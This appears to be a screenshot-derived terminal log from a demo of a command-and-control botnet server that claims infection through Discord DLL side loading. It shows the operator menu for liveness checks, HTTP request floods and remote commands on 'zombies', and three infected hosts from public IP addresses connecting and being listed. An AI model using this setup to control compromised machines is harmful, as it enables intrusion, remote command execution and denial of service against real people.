 ssuser@C2Server: ~
ssuser@C2Server: ~
ssuser@C2Server:~$ python3 server.py
C2 BOTNET via DISCORD DLL SIDE LOADING
Broadcast commands:
PING    checks if zombies are alive
GET     performs HTTP request specifying URL REQ/MIN MINS
CMD     performs custom commands via zombies
LIST    checks available hosts
[Input Thread] Started
Enter message to send to all clients (Q to quit):
[62.98.72.50:63630] ESTABLISHED CONNECTION
[Client Thread 1] started
[62.98.72.50:63630] Hello, server!
[151.75.201.161:54410] ESTABLISHED CONNECTION
[Client Thread 2] started
[151.75.201.161:54410] Hello, server!
[2.45.65.49:63087] ESTABLISHED CONNECTION
[Client Thread 3] started
[2.45.65.49:63087] Hello, server!
LIST
1       62.98.72.50:63630       246.00s
2       151.75.201.161:54410    226.00s
3       2.45.65.49:63087        176.00s
Enter message to send to all clients (Q to quit):